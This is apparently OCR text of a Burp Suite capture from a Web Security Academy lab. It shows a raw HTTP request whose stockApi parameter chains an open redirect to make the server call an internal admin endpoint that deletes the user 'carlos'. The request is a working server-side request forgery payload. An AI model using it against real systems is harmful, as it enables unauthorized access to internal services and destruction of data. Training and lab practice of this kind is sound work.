 Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a1a00260484a807801872ef00ad0031.web-security-academy.net
3 Cookie: session=khKbfqaiJGkWHnuFAQJxEn8ERWzIgYzq; session=YwMoN5p83M2Q8KTfEp6T94d0KYv8Q45H
4 Content-Length: 65
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a1a00260484a807801872ef00ad0031.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a1a00260484a807801872ef00ad0031.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=/product/nextProduct%3fcurrentProductId%3d1%26path%3dhttp%3a//192.168.0.12%3a8080/admin/delete%3fusername%3dcarlos
URL with open redirect